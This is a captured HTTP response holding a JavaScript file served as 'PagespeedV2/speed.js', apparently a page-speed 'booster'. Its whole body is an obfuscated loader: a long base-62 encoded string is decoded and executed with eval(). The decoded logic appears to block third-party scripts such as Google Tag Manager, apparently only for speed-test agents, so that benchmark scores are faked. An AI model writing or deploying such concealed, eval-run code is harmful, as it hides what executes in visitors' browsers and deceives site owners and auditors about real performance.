

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://cdn.jsdelivr.net/gh/FRAEB/PagespeedV2@main/speed.js
body_size: 1099
content:
(function(Ff,b = "0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ",OFF = 77) {
    console.log('speed up script started');
    function fromB(str) {
        let bb = b.length;
        let v = 0;
        for (let c of str) {
            v = v * bb + b.indexOf(c);
        }
        return v;
    }
    let dec = Ff.split('~').map(p => {
        let decN = fromB(p) - OFF;
        return String.fromCharCode(decN);
    }).join('');
    eval(dec);
})('2W~2T~1T~1N~2g~38~31~32~33~37~2W~30~2W~3d~2S~2R~1N~1M~2e~3a~2W~31~2R~32~3a~1Z~2Z~32~2Q~2O~37~2W~32~31~1Z~36~2S~2O~35~2Q~2V~1U~3e~2Z~2S~37~1L~2A~2i~2e~1N~2t~1N~1X~2B~2q~2e~1N~2W~1N~1X~2A~2n~2e~1N~31~1N~1X~2i~2k~2e~1N~38~1N~1X~2q~2B~2e~1N~3b~1N~1X~2w~2v~2e~1N~3b~1N~1X~2i~2z~2e~1N~27~1N~1X~2v~2w~2e~1N~2M~1N~2c~2W~2T~1T~2A~2i~1W~2B~2q~1W~2A~2n~1W~2i~2k~1W~2q~2B~1W~1N~1L~1N~1W~2w~2v~1W~1N~29~1N~1W~2i~2z~1W~2v~2w~1W~1N~27~25~1N~2e~2e~31~2O~39~2W~2U~2O~37~32~35~1Z~33~2Z~2O~37~2T~32~35~30~3f~3f~1N~2g~2O~35~31~32~1N~2e~2e~3a~2W~31~2R~32~3a~1Z~2Z~32~2Q~2O~37~2W~32~31~1Z~36~2S~2O~35~2Q~2V~1U~3e~2Z~2S~37~1L~36~2e~2I~20~2P~35~32~3a~36~2S~35~20~1X~20~2U~32~32~2U~2Z~2S~37~2O~2U~30~2O~31~2O~2U~2S~35~20~1X~20~2Q~2O~35~37~20~1X~20~36~2Q~35~2W~33~37~36~20~1X~20~2U~2Z~32~2P~2O~2Z~20~1X~20~2Q~38~35~35~2S~31~2Q~2W~2S~36~20~1X~20~2Q~32~2R~2S~20~1X~20~2O~33~33~20~1X~20~33~2O~35~2O~36~37~32~35~2O~2U~2S~20~2K~2c~1T~1T~1U~2e~2f~3e~1N~38~36~2S~1L~36~37~35~2W~2Q~37~1N~2c~2Z~2S~37~1L~2S~2e~1T~2S~1X~37~1U~2e~2f~1M~1M~2S~1R~1R~1N~2X~2O~39~2O~36~2Q~35~2W~33~37~20~2P~2Z~32~2Q~2Y~2S~2R~1N~1M~2e~2e~37~1R~1R~36~1Z~36~32~30~2S~1T~37~2e~2f~37~1Z~37~2S~36~37~1T~2S~1U~1U~1X~37~2e~31~2S~3a~1L~2u~38~37~2O~37~2W~32~31~2w~2P~36~2S~35~39~2S~35~1T~37~2e~2f~3e~2T~32~35~1T~2Z~2S~37~1L~35~1L~32~2T~1L~37~1U~3e~2Z~2S~37~1L~32~2e~2i~35~35~2O~3c~1Z~2T~35~32~30~1T~35~1Z~2O~2R~2R~2S~2R~2v~32~2R~2S~36~1U~2c~2T~32~35~1T~2Z~2S~37~1L~36~1L~32~2T~1L~32~1U~2W~2T~1T~36~1Z~31~32~2R~2S~2B~3c~33~2S~2e~2e~2e~2v~32~2R~2S~1Z~2m~2t~2m~2u~2m~2v~2B~2M~2v~2w~2l~2m~1R~1R~1N~2A~2k~2z~2q~2x~2B~1N~2e~2e~2e~36~1Z~37~2O~2U~2v~2O~30~2S~1R~1R~2S~1T~36~1Z~36~35~2Q~1X~36~1Z~37~3c~33~2S~1U~1U~3e~36~1Z~37~3c~33~2S~2e~1N~2X~2O~39~2O~36~2Q~35~2W~33~37~20~2P~2Z~32~2Q~2Y~2S~2R~1N~2c~2Z~2S~37~1L~2Q~2e~2S~2e~2f~3e~1N~2X~2O~39~2O~36~2Q~35~2W~33~37~20~2P~2Z~32~2Q~2Y~2S~2R~1N~2e~2e~2e~36~1Z~2U~2S~37~2i~37~37~35~2W~2P~38~37~2S~1T~1N~37~3c~33~2S~1N~1U~1R~1R~2S~1Z~33~35~2S~39~2S~31~37~2l~2S~2T~2O~38~2Z~37~1T~1U~1X~36~1Z~35~2S~30~32~39~2S~2m~39~2S~31~37~2t~2W~36~37~2S~31~2S~35~1T~1N~2P~2S~2T~32~35~2S~36~2Q~35~2W~33~37~2S~3b~2S~2Q~38~37~2S~1N~1X~2Q~1U~3g~2c~36~1Z~2O~2R~2R~2m~39~2S~31~37~2t~2W~36~37~2S~31~2S~35~1T~1N~2P~2S~2T~32~35~2S~36~2Q~35~2W~33~37~2S~3b~2S~2Q~38~37~2S~1N~1X~2Q~1U~1X~36~1Z~33~2O~35~2S~31~37~2v~32~2R~2S~1R~1R~36~1Z~33~2O~35~2S~31~37~2v~32~2R~2S~1Z~35~2S~30~32~39~2S~2k~2V~2W~2Z~2R~1T~36~1U~3g~3g~3g~1U~2c~37~1Z~32~2P~36~2S~35~39~2S~1T~2R~32~2Q~38~30~2S~31~37~1Z~2R~32~2Q~38~30~2S~31~37~2m~2Z~2S~30~2S~31~37~1X~3e~2Q~2V~2W~2Z~2R~2t~2W~36~37~2b~1M~21~1X~36~38~2P~37~35~2S~2S~2b~1M~21~3g~1U~2c~2Z~2S~37~1L~35~2e~2R~32~2Q~38~30~2S~31~37~1Z~2Q~35~2S~2O~37~2S~2m~2Z~2S~30~2S~31~37~1Z~2P~2W~31~2R~1T~2R~32~2Q~38~30~2S~31~37~1U~2c~2R~32~2Q~38~30~2S~31~37~1Z~2Q~35~2S~2O~37~2S~2m~2Z~2S~30~2S~31~37~2e~2T~38~31~2Q~37~2W~32~31~1T~1Z~1Z~1Z~37~1U~3e~2Z~2S~37~1L~32~2e~37~2I~21~2K~2c~2W~2T~1T~1N~36~37~35~2W~31~2U~1N~1M~2e~37~3c~33~2S~32~2T~1L~32~3f~3f~1N~36~2Q~35~2W~33~37~1N~1M~2e~2e~32~1Z~37~32~2t~32~3a~2S~35~2k~2O~36~2S~1T~1U~1U~35~2S~37~38~35~31~1L~35~1T~1Z~1Z~1Z~37~1U~2c~2Z~2S~37~1L~36~2e~35~1T~1Z~1Z~1Z~37~1U~1X~2Q~2e~36~1Z~36~2S~37~2i~37~37~35~2W~2P~38~37~2S~1Z~2P~2W~31~2R~1T~36~1U~2c~35~2S~37~38~35~31~1L~2w~2P~2X~2S~2Q~37~1Z~2R~2S~2T~2W~31~2S~2x~35~32~33~2S~35~37~2W~2S~36~1T~36~1X~3e~36~35~2Q~2b~3e~2U~2S~37~2b~1T~1U~2e~2f~36~1Z~2U~2S~37~2i~37~37~35~2W~2P~38~37~2S~1T~1N~36~35~2Q~1N~1U~1X~36~2S~37~2b~37~2e~2f~1T~2S~1T~37~1X~36~1Z~37~3c~33~2S~1U~1R~1R~2Q~1T~1N~37~3c~33~2S~1N~1X~1N~2X~2O~39~2O~36~2Q~35~2W~33~37~20~2P~2Z~32~2Q~2Y~2S~2R~1N~1U~1X~2Q~1T~1N~36~35~2Q~1N~1X~37~1U~1X~1M~21~1U~3g~1X~37~3c~33~2S~2b~3e~36~2S~37~1T~37~1U~3e~2Z~2S~37~1L~35~2e~2S~1T~36~1Z~36~35~2Q~1X~36~1Z~37~3c~33~2S~1U~2c~35~2S~37~38~35~31~1L~2Q~1T~1N~37~3c~33~2S~1N~1X~35~2g~1N~2X~2O~39~2O~36~2Q~35~2W~33~37~20~2P~2Z~32~2Q~2Y~2S~2R~1N~2b~37~1U~1X~1M~21~3g~3g~3g~1U~1X~36~1Z~36~2S~37~2i~37~37~35~2W~2P~38~37~2S~2e~2T~38~31~2Q~37~2W~32~31~1T~2S~1X~37~1U~3e~1N~37~3c~33~2S~1N~2e~2e~2e~2S~3f~3f~1N~36~35~2Q~1N~2e~2e~2e~2S~2g~36~2I~2S~2K~2e~37~2b~2p~2B~2u~2t~2A~2Q~35~2W~33~37~2m~2Z~2S~30~2S~31~37~1Z~33~35~32~37~32~37~3c~33~2S~1Z~36~2S~37~2i~37~37~35~2W~2P~38~37~2S~1Z~2Q~2O~2Z~2Z~1T~36~1X~2S~1X~37~1U~3g~1X~36~3g~3g~1U~1T~1U~3g~3g')

